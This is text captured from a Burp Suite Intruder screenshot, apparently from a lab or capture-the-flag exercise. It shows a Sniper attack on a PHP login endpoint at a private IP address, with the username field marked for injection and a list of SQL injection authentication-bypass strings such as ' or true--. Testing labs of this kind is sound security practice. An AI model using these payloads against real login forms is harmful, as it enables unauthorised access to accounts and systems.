 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://10.10.125.71 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /functions.php HTTP/1.1
2 Host: 10.10.125.71
3 Content-Length: 42
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Origin: http://10.10.125.71
10 Referer: http://10.10.125.71/login.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=jp6mvabofl6q50bh1d4evq604t
13 Connection: keep-alive
14
15 username=§test§&password=test&function=login
Search 1 highlight 1 payload position Length: 593
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 77
Request count: 77
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
URL-encode all characters
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within
HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log All issues Memory: 115.9MB Disabled